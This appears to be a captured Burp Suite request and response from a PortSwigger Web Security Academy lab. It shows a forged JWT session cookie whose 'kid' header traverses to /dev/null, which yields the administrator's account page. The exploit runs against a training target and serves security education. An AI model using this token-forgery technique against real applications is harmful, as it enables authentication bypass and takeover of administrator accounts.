 Request
Raw Params Headers Hex JSON Web Token
GET /my-account HTTP/1.1
Host: 0a9f003904102ac0c053568c004c00bb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2NjI5NjE0MzJ9.yzxZrglTZhJTTVxeKTgF9qut5WH3d5OYGMdbZZN1T5E
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
<a href="/logout">Log out</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>My Account</h1>
<div id=account-content>
<p>Your username is: administrator</p>
<p>Your email is: admin@normal-user.net</p>
<form class="login-form" name="change-email-form" action="/my-account/change-email"
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf" value=
<button class='button' type='submit'> Update email </button>
</form>
</div>
</div>
</section>
</div>
</body>
</html>